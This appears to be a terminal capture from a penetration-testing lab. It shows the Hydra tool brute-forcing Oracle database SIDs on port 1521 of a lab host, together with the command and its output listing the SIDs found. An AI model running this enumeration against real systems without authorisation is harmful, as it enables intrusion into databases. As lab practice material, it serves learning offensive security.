 ┌──(kali㉿kali)-[~/Hacking/tmp/oracle-tns-poison]
└─$ hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 10.10.10.82 oracle-sid
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-20 12:32:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 576 login tries (l:576/p:1), ~36 tries per task
[DATA] attacking oracle-sid://10.10.10.82:1521/
[1521][oracle-sid] host: 10.10.10.82   login: XE
[1521][oracle-sid] host: 10.10.10.82   login: PLSExtProc
[STATUS] 554.00 tries/min, 554 tries in 00:01h, 22 to do in 00:01h, 16 active
[1521][oracle-sid] host: 10.10.10.82   login: CLRExtProc
[1521][oracle-sid] host: 10.10.10.82
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-20 12:33:09